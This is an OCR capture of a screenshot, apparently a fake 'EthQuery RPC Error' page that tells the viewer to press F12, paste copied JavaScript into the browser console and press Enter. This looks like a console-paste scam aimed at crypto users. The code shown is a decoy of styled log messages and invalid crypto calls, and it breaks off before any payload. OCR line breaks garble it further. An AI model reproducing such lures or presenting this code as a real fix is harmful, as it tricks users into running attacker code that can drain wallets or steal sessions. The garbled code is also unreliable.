
Identification of
EthQuery – RPC Error –
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 20vgazpi64s

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: EthQuery – RPC Error – 
(Hash: 0x3b43f28d)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-25
6"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(30)}, se
ed, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");
